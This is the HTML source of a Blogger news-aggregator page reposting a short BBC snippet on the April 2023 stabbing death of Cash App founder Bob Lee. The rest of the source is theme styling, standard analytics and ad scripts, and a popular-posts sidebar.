.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#ef4d1c}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#ef4d1c;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
div#ArchiveList a {
color: #202020;
}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
.header-logo {width: 240px;}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:30px!important;    width: 110px;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:35px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:33.33%;}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.feat-column3,.feat-column4{margin-top:0px}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:8px!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1073px}
body#layout .row {width: 1000px;}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:30%;margin-right:5%}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:26%;float:left;margin:0 1% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-150073977-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<!-- Begin comScore Tag -->   
  <script>   
  var _comscore = _comscore || [];   
  _comscore.push({ c1: "2", c2: "33012085" });   
  (function() {   
   var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;   
   s.src = (document.location.protocol == "https:" ? "https://sb" : "http://b") + ".scorecardresearch.com/beacon.js";   
   el.parentNode.insertBefore(s, el);   
  })();   
  </script>   
  <noscript>   
  <img src="https://sb.scorecardresearch.com/p?c1=2&c2=33012085&cv=2.0&cj=1" />   
  </noscript>   
  <!-- End comScore Tag -->  
    
    
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-150073977-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-150073977-1');
</script>
    
     <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>   
  <script>   
  var OneSignal = window.OneSignal || [];   
  OneSignal.push(function() {   
   OneSignal.init({   
   appId: "341f1800-db69-4cb0-b314-45a00fdcad3e",   
   });   
  });   
  </script>   
    
    <script src='https://cdnjs.cloudflare.com/ajax/libs/fancybox/2.1.5/jquery.fancybox.min.js'></script>
<link href='https://cdnjs.cloudflare.com/ajax/libs/fancybox/2.1.5/jquery.fancybox.min.css' rel='stylesheet'/>
<script language='javascript'>
//<![CDATA[
jQuery(function($) {
        /* coded by @axlmulat */
	$(window).load(function() { 
		/* coded by @axlmulat */
		var seconds_pop = 10000; // 10 seconds
		var expireDate = new Date(); // todays date
		var minutes = 30;
		expireDate.setTime(expireDate.getTime() + (minutes * 60 * 1000)); // 1 hour

		var BlogSiteVisit = parseInt(cookieVal("BlogSiteVisit")); // parse in convert str to int // bcus it is content
		BlogSiteVisit++; // loop by 1
		
		if(BlogSiteVisit == 1) { // if BlogSiteVisit if 1
			document.cookie = "BlogSiteVisit=" + BlogSiteVisit + ";expires=" + expireDate.toGMTString() + ";path=/"; // store cookie 
			setTimeout(function(){ // then show popup, deley in .1 second
				
				$.fancybox.showLoading();  // show loading
				setTimeout(function(){ // then show popup, deley in .1 second
					$.fancybox({ // Fancybox Properties
						'transitionIn' : 'fade',
						'transitionOut' : 'fade',
						'overlayColor' : '#000',
						'overlayOpacity' : '.6',
						'href' : '#popup_content',
						'helpers'   : { overlay : {closeClick: false } },
						'onCleanup' : function() { }
					});
				}, 100); // .5 second	
			}, seconds_pop); 
		} else { 
			return; 
		  }
		function cookieVal(cookieName) {
			var thisCookie = document.cookie.split("; "); 
			for (var i=0; i<thisCookie.length; i++) { 			
				if (cookieName == thisCookie[i].split("=")[0]) {
					return thisCookie[i].split("=")[1]; 
				}
			}
		return 0; 
		}
	});
}); // jQuery End
//]]>
</script>
<!-- Start Alexa Certify Javascript -->
<script type='text/javascript'>
_atrk_opts = { atrk_acct:"5AF8u1WyR620WR", domain:"schengentimes.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img alt='' height='1' src='https://certify.alexametrics.com/atrk.gif?account=5AF8u1WyR620WR' style='display:none' width='1'/></noscript>
<!-- End Alexa Certify Javascript -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6182124694084312256&amp;zx=e2d4e753-9226-4124-bf84-c9e1dac0e483' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6182124694084312256&amp;zx=e2d4e753-9226-4124-bf84-c9e1dac0e483' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 no-items section' id='menu1' name='Top Navigation'>
</div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top no-items section' id='social-top' name='Social Top'>
</div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.schengentimes.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Latest International news from Schengen Countries, Find breaking and Top headlines' height='213px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjE9zrlnVhaX-sLh-G9VDAhR-wwQ4FVPsVI1pXsKrWxwqw7HB7eMnBAf0i_6RdJdkWikjDdpQICl_2CFMl82M4KFImg1c01mu2neYG7MJdIQFLzwIeQPL8wBCKp2MmOTV-JxmcCDzf52BY/s1600/logo2+-+Copy.PNG' style='display: block' width='653px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://best.aliexpress.com/'>
<img alt='' height='90' id='Image1_img' src='https://tpc.googlesyndication.com/simgad/781198206114926602' width='725'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.schengentimes.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul class='menu' id='menu-main-nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.schengentimes.com/search/label/business' itemprop='url'>Business</a></li>
<li itemprop='name'><a href='https://www.schengentimes.com/search/label/news' itemprop='url'>News</a></li>
<li itemprop='name'><a href='https://www.schengentimes.com/search/label/politics' itemprop='url'>Politics</a></li>
<li itemprop='name'><a href='https://www.schengentimes.com/search/label/sports' itemprop='url'>Sports</a></li>
<li itemprop='name'><a href='https://www.schengentimes.com/search/label/videos' itemprop='url'>videos</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>



<div id="outer-wrapper" class="item">

  
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://ichef.bbci.co.uk/news/1024/branded_news/328A/production/_129283921_screenshot-61.png' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.schengentimes.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.schengentimes.com/search/label/news' property='v:title' rel='v:url'>news</a></span>
<brc>></brc>
<span>Cash App founder dead: Bob Lee dies after San Francisco stabbing</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Cash App founder dead: Bob Lee dies after San Francisco stabbing
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.schengentimes.com/2023/04/cash-app-founder-dead-bob-lee-dies.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.schengentimes.com/2023/04/cash-app-founder-dead-bob-lee-dies.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2023-04-05T12:44:00-07:00'>April 05, 2023</abbr></a>
</span>
<span class='label-head'>
<a href='https://www.schengentimes.com/search/label/news' rel='tag'>news</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-6211904805697248547' itemprop='articleBody'>
<meta content=' The 43-year-old man, identified by US media, dies after being found with stab wounds in San Francisco.     from Home - BBC News  Read The R...' name='twitter:description'/>
<div><img src="https://ichef.bbci.co.uk/news/1024/branded_news/328A/production/_129283921_screenshot-61.png" style="width: 100%;" />
<div>The 43-year-old man, identified by US media, dies after being found with stab wounds in San Francisco.</div>
</div>
<br />
<br />
from Home - BBC News<br />
<a class="btn btn-primary btn-outline btn-xs" href="https://rss.app/articles/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822ad2f152a65d37898a39eea46f7cd6150b9566" rel="nofollow" target="_blank">Read The Rest:maltatoday...</a>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<div class='sa-title'>
<strong>SHARE THIS</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.schengentimes.com/2023/04/cash-app-founder-dead-bob-lee-dies.html&title=Cash App founder dead: Bob Lee dies after San Francisco stabbing' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.schengentimes.com/2023/04/cash-app-founder-dead-bob-lee-dies.html&title=Cash App founder dead: Bob Lee dies after San Francisco stabbing' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://www.schengentimes.com/2023/04/cash-app-founder-dead-bob-lee-dies.html&title=Cash App founder dead: Bob Lee dies after San Francisco stabbing' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.schengentimes.com/2023/04/cash-app-founder-dead-bob-lee-dies.html&title=Cash App founder dead: Bob Lee dies after San Francisco stabbing' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.schengentimes.com/2023/04/cash-app-founder-dead-bob-lee-dies.html&media=https://ichef.bbci.co.uk/news/1024/branded_news/328A/production/_129283921_screenshot-61.png&description= The 43-year-old man, identified by US media, dies after being found with stab wounds in San Francisco.     from Home - BBC News  Read The R...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Related Posts</h2>
</div>
<div id='related-ready'>
news
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.schengentimes.com/2023/04/ukraine-boycott-raises-serious.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.schengentimes.com/2023/04/mcilroy-to-shield-myself-from-outside.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://ichef.bbci.co.uk/news/1024/branded_news/328A/production/_129283921_screenshot-61.png' itemprop='url'/>
</div>
<meta content='Latest International news from Schengen Countries, Find breaking and Top headlines' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='https://www.schengentimes.com/2023/04/cash-app-founder-dead-bob-lee-dies.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<a href="https://branmark76.gotrackier.com/click?campaign_id=129536&pub_id=1313" rel="nofollow" target="_blank"><img alt="Learn Spanish in Spain" src="[data-uri]" border="0" width="300" height="250" /></a>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<a href='https://www.aliexpress.com/'>
<img alt='' height='250' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghjPtlkpJlm3bI8Y1X8oXblJ_S6U7nI9p6dqxijmEVQ2cdIAY7XdP7n5Z_epOdsl1htNS0WbFJMALnqQj7M9gfg2DCJxssQkyzOX4r2xoYm-3D7DWWrnN0FgjiM5I56l-9QbZsYE3GJDg/s1600/al.jpg' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-adapt-container-width="true" data-hide-cover="false" data-href="https://www.facebook.com/Schengen-Times-102907427803977" data-show-facepile="true" data-small-header="false" data-width="360"></div></center>
<!-- float facebook like box start -->
<script id="float_fb" src="//pic.sopili.net/pub/float_fb/widget.js" data-href="https://www.facebook.com/Schengen-Times-102907427803977" async></script>
<!-- float facebook like box end -->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/newcastle-reject-128m-bayern-bid-for.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/newcastle-reject-128m-bayern-bid-for.html'>Newcastle reject &#163;12.8m Bayern bid for Trippier</a></div>
<div class='item-snippet'> Newcastle United turn down a 15m euro (&#163;12.8m) offer from Bayern Munich for right-back Kieran Trippier.     from BBC Sport - Scores, Fixtur...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2021/01/whyte-povetkin-ii-confirmed-for-6-march.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_thx6jSY3P0dBhBEy81hR8FWe8B0BrLqbON0x3FD9aXNMKEU6eG-G3uHh3bmGhC4gesbfamL49Ahh4rlodW4mxrQctjRE8fSXvPpgcJO_Hogb-8qRVaI3iiVCeVqGO8c1dBmIiZPVcyNfFTYjlO4IojW8-cwIaCmiuw_IURygdWmWY3=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2021/01/whyte-povetkin-ii-confirmed-for-6-march.html'>Whyte-Povetkin II confirmed for 6 March</a></div>
<div class='item-snippet'> Briton Dillian Whyte will have the chance to get his revenge against Alexander Povetkin as Matchroom Boxing confirmed their rematch for 6 M...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2020/04/khashoggi-fiancee-block-newcastle-saudi.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2020/04/khashoggi-fiancee-block-newcastle-saudi.html'>Khashoggi fiancée: Block Newcastle Saudi takeover</a></div>
<div class='item-snippet'> Hatice Cengiz said the Premier League should block the takeover due to the killing of her fiancée.     from Home - BBC News  Read The Rest:...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/sir-dave-brailsford-remains-godfather.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vc7UAIYYePrODCpWXDi3s2Nu1rpGKtOwjmRdK2NHmJyCLUPLk70dr9KgCltSJhf6HIccZ-NYa4P1GZf6nE0HumWa-uPHVmx30ZXWJXkZRT4ECgDkiehl6Hp-_Fo94LiXhXNyFKpHf2nBGlN2DcjE7Sv0GN3y_LBhmB_oahdr44BtsVr8QUze8Fmg=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/sir-dave-brailsford-remains-godfather.html'>Sir Dave Brailsford remains 'the Godfather' of Ineos Grenadiers, says new chief exec</a></div>
<div class='item-snippet'> Sir Dave Brailsford remains &quot;the Godfather&quot; of Ineos Grenadiers despite stepping aside as team principal says new boss John Aller...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/harry-and-meghan-attend-bob-marley-film.html' target='_blank'>
